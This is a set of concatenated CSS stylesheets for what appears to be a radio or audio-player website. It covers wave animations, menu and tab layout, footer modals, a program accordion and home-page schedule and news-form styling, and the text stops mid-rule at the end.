  60%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-21 {
  0%, 42% {opacity: 0;}
  43.5% {opacity: 0.1;}
  45% {opacity: 0.3;}
  46.5%, 55.5% {opacity: 1;}
  57% {opacity: 0.3;}
  58.5% {opacity: 0.1;}
  60%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-21 {
  0%, 42% {opacity: 0;}
  43.5% {opacity: 0.1;}
  45% {opacity: 0.3;}
  46.5%, 55.5% {opacity: 1;}
  57% {opacity: 0.3;}
  58.5% {opacity: 0.1;}
  60%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-21 {
  0%, 42% {opacity: 0;}
  43.5% {opacity: 0.1;}
  45% {opacity: 0.3;}
  46.5%, 55.5% {opacity: 1;}
  57% {opacity: 0.3;}
  58.5% {opacity: 0.1;}
  60%, 100% {opacity: 0;}
}


/**/
/* 33 -------------------------------------- */
@keyframes fade-away-33 {
  0%, 66% {opacity: 0;}
  67.5% {opacity: 0.1;}
  69% {opacity: 0.3;}
  70.5%, 79.5% {opacity: 1;}
  81% {opacity: 0.3;}
  82.5% {opacity: 0.1;}
  84%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-33 {
  0%, 66% {opacity: 0;}
  67.5% {opacity: 0.1;}
  69% {opacity: 0.3;}
  70.5%, 79.5% {opacity: 1;}
  81% {opacity: 0.3;}
  82.5% {opacity: 0.1;}
  84%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-33 {
  0%, 66% {opacity: 0;}
  67.5% {opacity: 0.1;}
  69% {opacity: 0.3;}
  70.5%, 79.5% {opacity: 1;}
  81% {opacity: 0.3;}
  82.5% {opacity: 0.1;}
  84%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-33 {
  0%, 66% {opacity: 0;}
  67.5% {opacity: 0.1;}
  69% {opacity: 0.3;}
  70.5%, 79.5% {opacity: 1;}
  81% {opacity: 0.3;}
  82.5% {opacity: 0.1;}
  84%, 100% {opacity: 0;}
}


/* 32 -------------------------------------- */
@keyframes fade-away-32 {
  0%, 70.5% {opacity: 0;}
  72% {opacity: 0.1;}
  73.5% {opacity: 0.3;}
  75%, 84% {opacity: 1;}
  85.5% {opacity: 0.3;}
  87% {opacity: 0.1;}
  88.5%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-32 {
  0%, 70.5% {opacity: 0;}
  72% {opacity: 0.1;}
  73.5% {opacity: 0.3;}
  75%, 84% {opacity: 1;}
  85.5% {opacity: 0.3;}
  87% {opacity: 0.1;}
  88.5%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-32 {
  0%, 70.5% {opacity: 0;}
  72% {opacity: 0.1;}
  73.5% {opacity: 0.3;}
  75%, 84% {opacity: 1;}
  85.5% {opacity: 0.3;}
  87% {opacity: 0.1;}
  88.5%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-32 {
  0%, 70.5% {opacity: 0;}
  72% {opacity: 0.1;}
  73.5% {opacity: 0.3;}
  75%, 84% {opacity: 1;}
  85.5% {opacity: 0.3;}
  87% {opacity: 0.1;}
  88.5%, 100% {opacity: 0;}
}

/* 31 -------------------------------------- */
@keyframes fade-away-31 {
  0%, 75% {opacity: 0;}
  76.5% {opacity: 0.1;}
  78% {opacity: 0.3;}
  79.5%, 88.5% {opacity: 1;}
  90% {opacity: 0.3;}
  91.5% {opacity: 0.1;}
  93%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-31 {
  0%, 75% {opacity: 0;}
  76.5% {opacity: 0.1;}
  78% {opacity: 0.3;}
  79.5%, 88.5% {opacity: 1;}
  90% {opacity: 0.3;}
  91.5% {opacity: 0.1;}
  93%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-31 {
  0%, 75% {opacity: 0;}
  76.5% {opacity: 0.1;}
  78% {opacity: 0.3;}
  79.5%, 88.5% {opacity: 1;}
  90% {opacity: 0.3;}
  91.5% {opacity: 0.1;}
  93%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-31 {
  0%, 75% {opacity: 0;}
  76.5% {opacity: 0.1;}
  78% {opacity: 0.3;}
  79.5%, 88.5% {opacity: 1;}
  90% {opacity: 0.3;}
  91.5% {opacity: 0.1;}
  93%, 100% {opacity: 0;}
}


@-webkit-keyframes turn-1 {
  0%, 100% {-webkit-transform: skew(5deg, -5deg);}
}
@-moz-keyframes turn-1 {
  0%, 100% {-moz-transform: skew(5deg, -5deg);}
}
@-o-keyframes turn-1 {
  0%, 100% {-o-transform: skew(5deg, -5deg);}
}
@keyframes turn-1 {
  0%, 100% {transform: skew(5deg, -5deg);}
}


@-webkit-keyframes turn-2 {
  0%, 100% {-webkit-transform: skew(-4deg, 4deg);}
}
@-moz-keyframes turn-2 {
  0%, 100% {-moz-transform: skew(-4deg, 4deg);}
}
@-o-keyframes turn-2 {
  0%, 100% {-o-transform: skew(-4deg, 4deg);}
}
@keyframes turn-2 {
  0%, 100% {transform: skew(-4deg, 4deg);}
}


/* left waves --------------------------------------------- */
.lwaves {
  display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;  /* TWEENER - IE 10 */
  display: -webkit-flexbox; /* NEW - Chrome */
  display: -webkit-flex; /* NEW - Chrome */
  display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */

  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;

  -webkit-box-align: end;
  -webkit-flex-align: flex-end;
  -ms-flex-align: flex-end;
  -o-flex-align: flex-end;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  -o-align-items: flex-end;
  align-items: flex-end;

  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;

  position: absolute;
  left: 0%;
  height: var(--current-player-height);
  width: calc((100% - var(--current-player-height)) / 2);
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}


.lwave-one {
  height: var(--big-wave-height);
  width:  var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  right: calc(var(--big-wave-height) / 3);
}
.lwave-two {
  height: var(--big-wave-height);
  width: var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  right:  calc(var(--big-wave-height) / 3);
  -webkit-animation:  turn-2 4s linear 0s infinite;
  -moz-animation:  turn-2 4s linear 0s infinite;
  -o-animation:  turn-2 4s linear 0s infinite;
  animation:  turn-2 4s linear 0s infinite;
}
.lwave-three {
  height: var(--big-wave-height);
  width: var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  right:  calc(var(--big-wave-height) / 3);
  -webkit-animation:  turn-1 4s linear 0s  infinite;
  -moz-animation:  turn-1 4s linear 0s  infinite;
  -o-animation:  turn-1 4s linear 0s  infinite;
  animation:  turn-1 4s linear 0s  infinite;
}


.lwave-one-1 {
  -webkit-animation: fade-away-11 4s linear 0s  infinite;
  -moz-animation: fade-away-11 4s linear 0s  infinite;
  -o-animation: fade-away-11 4s linear 0s  infinite;
  animation: fade-away-11 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  right: 50%;
}
.lwave-two-1 {
  -webkit-animation: fade-away-12 4s linear 0s  infinite;
  -moz-animation: fade-away-12 4s linear 0s  infinite;
  -o-animation: fade-away-12 4s linear 0s  infinite;
  animation: fade-away-12 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  right: 25%;
  top: var(--mid-wave-indent);
}
.lwave-three-1 {
  -webkit-animation: fade-away-13 4s linear 0s  infinite;
  -moz-animation: fade-away-13 4s linear 0s  infinite;
  -o-animation: fade-away-13 4s linear 0s  infinite;
  animation: fade-away-13 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  right: 0%;
  top: var(--lit-wave-indent);
}


.lwave-one-2 {
  -webkit-animation: fade-away-21 4s linear 0s  infinite;
  -moz-animation: fade-away-21 4s linear 0s  infinite;
  -o-animation: fade-away-21 4s linear 0s  infinite;
  animation: fade-away-21 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  right: 50%;
}
.lwave-two-2 {
  -webkit-animation: fade-away-22 4s linear 0s  infinite;
  -moz-animation: fade-away-22 4s linear 0s  infinite;
  -o-animation: fade-away-22 4s linear 0s  infinite;
  animation: fade-away-22 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  right: 25%;
  top: var(--mid-wave-indent);
}
.lwave-three-2 {
  -webkit-animation: fade-away-23 4s linear 0s  infinite;
  -moz-animation: fade-away-23 4s linear 0s  infinite;
  -o-animation: fade-away-23 4s linear 0s  infinite;
  animation: fade-away-23 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  right: 0%;
  top: var(--lit-wave-indent);
}


.lwave-one-3 {
  -webkit-animation: fade-away-31 4s linear 0s  infinite;
  -moz-animation: fade-away-31 4s linear 0s  infinite;
  -o-animation: fade-away-31 4s linear 0s  infinite;
  animation: fade-away-31 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  right: 50%;
}
.lwave-two-3 {
  -webkit-animation: fade-away-32 4s linear 0s  infinite;
  -moz-animation: fade-away-32 4s linear 0s  infinite;
  -o-animation: fade-away-32 4s linear 0s  infinite;
  animation: fade-away-32 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  right: 25%;
  top: var(--mid-wave-indent);
}
.lwave-three-3 {
  -webkit-animation: fade-away-33 4s linear 0s  infinite;
  -moz-animation: fade-away-33 4s linear 0s  infinite;
  -o-animation: fade-away-33 4s linear 0s  infinite;
  animation: fade-away-33 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  right: 0%;
  top: var(--lit-wave-indent);
}


/* right waves --------------------------------------------- */
.rwaves {
  display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;  /* TWEENER - IE 10 */
  display: -webkit-flexbox; /* NEW - Chrome */
  display: -webkit-flex; /* NEW - Chrome */
  display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */

  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;

  -webkit-box-align: end;
  -webkit-flex-align: flex-end;
  -ms-flex-align: flex-end;
  -o-flex-align: flex-end;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  -o-align-items: flex-end;
  align-items: flex-end;

  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;

  position: absolute;
  right: 0%;
  height: var(--current-player-height);
  width: calc((100% - var(--current-player-height)) / 2);

  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}


.rwave-one {
  height: var(--big-wave-height);
  width:  var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  left: calc(var(--big-wave-height) / 3);
}
.rwave-two {
  height: var(--big-wave-height);
  width:  var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  left: calc(var(--big-wave-height) / 3);
  -webkit-animation:  turn-1 4s linear 0s  infinite;
  -moz-animation:  turn-1 4s linear 0s  infinite;
  -o-animation:  turn-1 4s linear 0s  infinite;
  animation:  turn-1 4s linear 0s  infinite;
}
.rwave-three {
  height: var(--big-wave-height);
  width: var(--waves-width);
  position: absolute;
  bottom: calc(var(--big-wave-height) / 6);
  left: calc(var(--big-wave-height) / 3);
  -webkit-animation:  turn-2 4s linear 0s  infinite;
  -moz-animation:  turn-2 4s linear 0s  infinite;
  -o-animation:  turn-2 4s linear 0s  infinite;
  animation:  turn-2 4s linear 0s  infinite;
}

.rwave-one-1 {
  -webkit-animation: fade-away-11 4s linear 0s  infinite;
  -moz-animation: fade-away-11 4s linear 0s  infinite;
  -o-animation: fade-away-11 4s linear 0s  infinite;
  animation: fade-away-11 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  left: 50%;
}
.rwave-two-1 {
  -webkit-animation: fade-away-12 4s linear 0s  infinite;
  -moz-animation: fade-away-12 4s linear 0s  infinite;
  -o-animation: fade-away-12 4s linear 0s  infinite;
  animation: fade-away-12 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  left: 25%;
  top: var(--mid-wave-indent);
}
.rwave-three-1 {
  -webkit-animation: fade-away-13 4s linear 0s  infinite;
  -moz-animation: fade-away-13 4s linear 0s  infinite;
  -o-animation: fade-away-13 4s linear 0s  infinite;
  animation: fade-away-13 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  left: 0%;
  top: var(--lit-wave-indent);
}

.rwave-one-2 {
  -webkit-animation: fade-away-21 4s linear 0s  infinite;
  -moz-animation: fade-away-21 4s linear 0s  infinite;
  -o-animation: fade-away-21 4s linear 0s  infinite;
  animation: fade-away-21 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  left: 50%;
}
.rwave-two-2 {
  -moz-animation: fade-away-22 4s linear 0s  infinite;
  -o-animation: fade-away-22 4s linear 0s  infinite;
  animation: fade-away-22 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  left: 25%;
  top: var(--mid-wave-indent);
}
.rwave-three-2 {
  -webkit-animation: fade-away-23 4s linear 0s  infinite;
  -moz-animation: fade-away-23 4s linear 0s  infinite;
  -o-animation: fade-away-23 4s linear 0s  infinite;
  animation: fade-away-23 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  left: 0%;
  top: var(--lit-wave-indent);
}


.rwave-one-3 {
  -webkit-animation: fade-away-31 4s linear 0s  infinite;
  -moz-animation: fade-away-31 4s linear 0s  infinite;
  -o-animation: fade-away-31 4s linear 0s  infinite;
  animation: fade-away-31 4s linear 0s  infinite;
  height: var(--big-wave-height);
  position: absolute;
  left: 50%;
}
.rwave-two-3 {
  -webkit-animation: fade-away-32 4s linear 0s  infinite;
  -moz-animation: fade-away-32 4s linear 0s  infinite;
  -o-animation: fade-away-32 4s linear 0s  infinite;
  animation: fade-away-32 4s linear 0s  infinite;
  height: var(--mid-wave-height);
  position: absolute;
  left: 25%;
  top: var(--mid-wave-indent);
}
.rwave-three-3 {
  -webkit-animation: fade-away-33 4s linear 0s  infinite;
  -moz-animation: fade-away-33 4s linear 0s  infinite;
  -o-animation: fade-away-33 4s linear 0s  infinite;
  animation: fade-away-33 4s linear 0s  infinite;
  height: var(--lit-wave-height);
  position: absolute;
  left: 0%;
  top: var(--lit-wave-indent);
}



/* Tablet version -------------------------------------------*/
/*@media only screen and (max-aspect-ratio: 3/2) and (min-aspect-ratio: 2/3) {

}
*/

/* Mobile version -------------------------------------------*/
/*@media only screen and (max-aspect-ratio: 9/7) {
  .waves {
    display: none;
  }
}
*/
---- css/demobutts.css ----
.contacts-demobutts {
  width: calc(var(--menu-width)*0.8);
  margin: auto;
}

.contacts-demobutts-button {
  width: calc((var( --menu-width) * 0.8) / 8);
}

.contacts-demobutts-long {
  width: calc((var( --menu-width) * 0.8) / 2);
}

.contacts-demobutts-button:hover, 
.contacts-demobutts-button:focus {
  opacity: 0.4;
  transition: 0.3s;
}


.contacts-demobutts-top table {
  border-collapse: collapse;
}
.contacts-demobutts-top table tr {
  height: 14vh;
}

.contacts-demobutts-tglink {
  width: 30vh;
}

.contacts-demobutts-tglink img {
  width: 12vw;
  height: 10vh;
}

.contacts-demobutts-tglink-description {
  width: 70vh;
}

.contacts-demobutts-bottom table {
  border-collapse: collapse;
  width: 50%;
  margin-left: 33%;
  margin-top: 8vh;
}

.contacts-demobutts-soclink {
}

.contacts-demobutts-soclink img {
  height: calc(var(--menu-height)*0.95);
}
---- css/menu.css ----
:root {
  --menu-height: 12vh;
  --menu-width: calc(12 * var(--menu-height));
}

.menu {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: absolute;
  top: calc(100% - var(--menu-height)); 
  left: calc((100% - var(--menu-width)) / 2);
  width: var(--menu-width);
  height: var(--menu-height);
  white-space: nowrap;
  z-index: 1;
  background-color: white;
/*  background: linear-gradient(to bottom, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
*/
  border: none;
  border-bottom: 4px solid transparent;
  border-image: url('../images/border-sm.png') 100 round round;
  -webkit-box-align: center;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -o-flex-align: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  
  
  align-items: center;
}

.menu > a {
  position: relative;
  cursor: pointer;
  outline: none;
  /*padding: 10px;*/
  width: calc((var(--menu-width) - 4vw) / 4);
  height: var(--menu-height);
  text-align: center;
  text-transform: lowercase;
  border: none;
  -webkit-box-flex: 1 1 auto;
  -moz-box-flex:  1 1 auto;
  -webkit-flex:  1 1 auto;
  -ms-flex:  1 1 auto;
  flex:  1 1 auto;
}

.menu img {
  height: calc(var(--menu-height) / 3.3);
  position: relative;
  top: 40%;
}

.menu > a:nth-child(3) {
  width: 7vw;
  padding: 0px;
  padding-left: 2vw;
  height: calc(var(--menu-height) - 6px);
}

.menu > a:nth-child(3) > img {
  height: calc(var(--menu-height) / 1.35);
  position: relative;
  top: 2.7vh;
}

.sticky {
  position: fixed;
  top: 0;
}

.tablink-img-active, 
.active > .tablink-img,
.tablink:hover .tablink-img {
  display: none;
}

.tablink-img,
.active > .tablink-img-active,
.tablink:hover .tablink-img-active {
  display: inline-block;
}
---- css/tabs.css ----
:root {
  --tab-min-height: 85vh;
}

div {
  /*font: normal 100% Open Sans, sans-serif;*/
  font: 103% Comic Sans MS, cursive,sans-serif;
}
p {
  line-height: 1.4;
}
.tab {
  position: absolute;
  top: 100%;
  left: calc((100% - var(--menu-width)) / 2);
  display: none;
  overflow: visible;
  width: var(--menu-width);
  min-height: var(--tab-min-height);
  /*height: calc(100% - var(--menu-height));*/
  margin: auto;
  /*margin-bottom: 20px;*/
  margin-bottom: 2.5vh;
  padding: 0vh;
  /*font: normal 105% arial, sans-serif;*/
  text-align: left;
  color: rgba(0, 0, 0, 1);  
}

.tab-uppersection {
  overflow: hidden;
  min-height: calc(var(--tab-min-height)*0.65);
  padding: 10vh 5vw;
  border-top: none;
  border-bottom: none;

   /*padding: 100px 70px;
  padding-top: var(--menu-height);
  border: 2px solid black;*/
}

.tab-bottomsection {
  position: absolute;
  width: var(--menu-width); 
  margin-bottom: 3vh;
  border: none;
  border-top: 4px solid transparent;
  border-image: url('../images/border-sm.png') 100 round round;
}

.tab-anchor {
  position: absolute;
  top: calc(100% - var(--menu-height));
  visibility: hidden;  
}
---- css/footer.css ----
.tab-bottomsection-info {
  width: 90%; 
  margin: auto;
  padding-bottom: 5vh;
  text-align: center;
}

.tab-bottomsection-buttons {
  width: 70%;
  margin: auto;
}

.footer-modal_btn {
  display: inline-block;
  margin-top: 2vh;
  min-width: calc(var(--menu-width) * 0.6);
  height: 8.4vh;
  padding: 0vh 1vw;
  border: none;
  border-radius: 5vh;
  background-color: #ffffff;
  cursor: pointer;  
  font-size: inherit;
  text-align: center;
  text-decoration: none;
  color: grey; /*for alt text*/  
}

.footer-modal_btn:nth-child(1) {
	background-color: black;
}

.footer-modal_btn:nth-child(2):hover {
  background-color: #ffffff;
}

.footer-modal_btn > img {
	width: 38%;
	margin: auto;
}

.footer-modal_btn-img-active,
.footer-modal_btn:hover > .footer-modal_btn-img,
.footer-active-btn > .footer-modal_btn-img {
	display: none;
}

.footer-modal_btn:hover > .footer-modal_btn-img-active,
.footer-active-btn > .footer-modal_btn-img-active {
	display: block;	
}

.footer-modal_btn:hover, 
.footer-modal_btn:focus,
.footer-modal_btn:active  {
	border: none;
  outline: none;
}

.footer-modal {
  position: fixed;
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  display: none; /* Hidden by default */
  overflow: auto;
  width: 100%;
  height: 100%;
  padding-top: 3.5vh;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
  /*font: normal 105% arial, sans-serif;*/
  text-align: left;
}

.footer-modal-content {
  position: relative;
  overflow: auto;
  margin: auto;
  width: 55%;
  /*border: 2px solid black;*/
  border-radius: 0vh;  
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6),0 6px 20px 0 rgba(0,0,0,0.59);
  padding: 0;
  background-color: #fefefe;
}

.footer-modal-close {
  position: absolute;
  top: 1vh;
  right: 0vw;
  padding-right: 0.5vw;
  font-size: 2em;
  font-weight: bold;
  color: black;
}

.footer-modal-close:hover,
.footer-modal-close:focus {
  cursor: pointer;
  text-decoration: none;
  color: #000;
}

.footer-modal-header {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  padding-top: 3vh;
/*  border-bottom: 2px dotted black;
  background-color: lightblue;*/
  /*background-color: rgb(0,0,0);
  color: #ffffff;*/
}

.footer-modal-header h2{
  font-weight: bold;
  text-align: center;
  /*color: #ffffff;*/
  color: black;
}

.footer-modal-body {
  margin: auto;
  height: 76vh;
  min-height: 40vh;
  padding: 5vh 8vw;
}


.footer-modal-body > ul {
	list-style: disc;
	padding-bottom: 6vh;
	padding-inline-start: 20px;
}

.footer-modal-body > ul > li {
  padding-top: 3vh;
  font-weight: bold;
  font-size: 1.2em;
}


.footer-modal-header-image {
  /*width: 40%;*/
  height: 4.6vh;
 /* padding: 4vh 30% 0vh;*/
}

.footer-button {
	text-align: center;
	margin-top: 0vh;
    margin-bottom: 7vh;
}
---- css/archive-tab.css ----
/*#tab-archive .tab-uppersection {
	height: calc(var(--tab-min-height) *0.6);
}*/

#tab-archive {
	height: var(--tab-min-height);
}

.soon {
	position: relative;
	width: 60%;
	left: 20%;
	top: 5vh;
}
---- css/regulars-tab.css ----
/* ------------------------ Accordion ------------------------------ */
#tab-regulars > .tab-uppersection {
  padding: 0vh 2vh;
  padding-bottom: 5vh;
  min-height: calc(var(--tab-min-height)*0.7);
}

.regulars-accordion {
  display: none;
  width: 85%;
  margin: auto;
  font-size: 1.1em;
}

.regulars-accordion ul {
/*  list-style-type: none;
*//*  list-style-image: url("../images/dot.png");*/
 list-style-type: circle;
 font-size: inherit;
}

.regulars-accordion ul li {
  width: 80%;
  margin: auto;
  margin-bottom: 2vh;
  font-size: inherit;
/*  background-image: url("../images/dot.svg");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 1vh;*/
}

.accordion-program-title {
  /*transition: 0.4s;*/
  width: 100%;
  outline: none;
  background-color: white;
  cursor: pointer;
  border: none;
  font-size: inherit;
  text-align: left; 
}

.regulars-accordion-active > span {
  transition: 0.4s;
  font-weight: bold;
}

.accordion-program-content {
  display: none;
  overflow: hidden;
  transition: max-height 0.4s ease-out;
  padding: 1vh 2vw;
  padding-bottom: 2vh;
  background-color: white;  
  color: #444;
  font-size: inherit;
}

.prog_tablinks {
  float: left;
  border: 1px solid lightgrey;
  /*background-color: #fff;*/
  width: 14%;
  min-height: 52vh;
}

#prog_tablinks-left {
  padding-left: 8vh;
  padding-top: 4vh;
  background-image: linear-gradient(90deg, transparent 7.8vh, #e63946 7.8vh, #9a031e 8vh, transparent 8vh),
  linear-gradient(#AAAAB1 .01em, transparent .04em);
  background-size: 100% 1.4em;
}

#prog_tablinks-right {
  padding-right: 8vh;
  padding-top: 4vh;
  background-image: linear-gradient(90deg, transparent 19.9vh, #e63946 19.9vh, #9a031e 20.1vh, transparent 20.1vh),
  linear-gradient(#AAAAB1 .01em, transparent .04em);
  background-size: 100% 1.4em;
}


.prog_tablinks button {
  display: block;
  background-color: inherit;
  color: black;
  padding: 18px 16px;
  width: 98%;
  border: none;
  outline: none;
  cursor: pointer;
  transition: 0.3s;
  font-size: 17px;
}

.prog_tablinks button:hover,
.prog_tablinks button:focus, 
.prog_tablinks button.active {
  /*background-color: #ddd;*/
  font-weight: bold;
  border:none;
}

#prog_tablinks-left > button {
  text-align: left;
}
#prog_tablinks-right > button {
  text-align: right;
}

#prog_tabpages {
    min-height: 500px;
    float: left;
    width: 57%;
    padding: 0vh 2vh;
}

#regulars-tabpage-defaultOpen {
  display: block;
}

.tab-program-content {
  display: none;
  padding: 8vh 7vh;
  height: 500px;
  border: none;
}


@media(hover: hover) and (pointer: fine) {
  .accordion-program-title:hover > span {
  /*transition: 0.4s;*/
  /*background-color: pink;*/
  font-weight: bold;
  }
}
---- css/home-tab.css ----
#tab-home > .tab-uppersection {
  padding: 8vh 0vw;
}

.home-content {
  display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;  /* TWEENER - IE 10 */
  display: -webkit-flexbox; /* NEW - Chrome */
  display: -webkit-flex; /* NEW - Chrome */
  display: flex;

  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;

  -webkit-box-align: start;
  -webkit-flex-align: start;
  -ms-flex-align: start;
  -o-flex-align: start;
  -webkit-align-items: start;
  -ms-align-items: start;
  -o-align-items: start;
  align-items: start;

  width: 100%;
}

.home-timeline-section {
  max-width: 40%;
  height: 100%;
  border: 1px solid grey;
  /*margin-left: -2vw;*/
  background-color: #f9f9f9;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Cg fill-rule='evenodd'%3E%3Cg fill='%239C92AC' fill-opacity='0.28'%3E%3Cpath opacity='.5' d='M96 [base64] 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-9-10h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm9-10v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-9-10h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm9-10v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-9-10h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm9-10v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-10 0v-9h-9v9h9zm-9-10h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9zm10 0h9v-9h-9v9z'/%3E%3Cpath d='M6 5V0H5v5H0v1h5v94h1V6h94V5H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.home-news-section {
  max-width: 60%;
  height: 100%;
  padding-left: 4vw;
}


/* --------------------------- news section ----------------------------- */
.home-schedule {
 /* padding: 2vh 3vw;*/
}

#home-schedulde-pretext {
  text-align: center;
  padding: 3vh;
}

.home-schedule table {
  border-collapse: collapse;
}

.home-schedule tbody {
}

.home-schedule td {
  text-align: left;
  padding: 2.5vh 2vh;
/*background-color: #dddddd;
*/vertical-align: center;
/*  border-bottom: 1px solid #ddd;*/
}

.home-schedule tr {
  height: 4vh;
}

.shedule-prog-past {
  text-decoration: line-through;
  /*font-weight: bold;*/
  opacity: 0.5;
}

.shedule-prog-current {
/*background: rgba(0,0,0,0.04);
  background: linear-gradient(transparent 15%, rgba(0,0,0,0.08));*/
  font-weight: bold;

}


.home-newsbox {
  width: 100%;
  /*margin-left: 15%;*/
}

.home-newsfeed-title-text {
  padding: 1vh;
/*  background-color: thistle;
  border-top: 2px solid black;
	border-bottom: 2px dotted black;*/
}

.home-newsfeed-title-text label {
  margin: 0;
  /*color: #555b6e;*/
  /*background-color: thistle;*/
  font-weight: bold;
  font-size: 1.4em;

}

.home-newsfeed-content-text {
  padding: 1vh;
  /*border-top:1px dotted #bbb;*/
}

#home-newsform {
}

.home-newsbox 
.newsform-nadd {
  padding: 2.5vh;
  background-image: url("../images/form-back2.jpg");
  background-position: center; 
  background-size: cover;
  border: 1px solid #555b6e; 
}

.home-newsbox
.newsform-ntitle, textarea {
  resize: vertical; /* Allow the user to vertically resize the textarea (not horizontally) */
  margin-top: 0.5vh; /* Add a top margin */
  margin-bottom: 2vh; /* Bottom margin */
  width: 100%;
  padding: 2vh;
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  border: 1px solid grey; /* Gray border */
  border-radius: 0.5vh; /* Rounded borders */
} 

.newsform-btn {
  width: 30%;
  padding: 2vh 2vw;
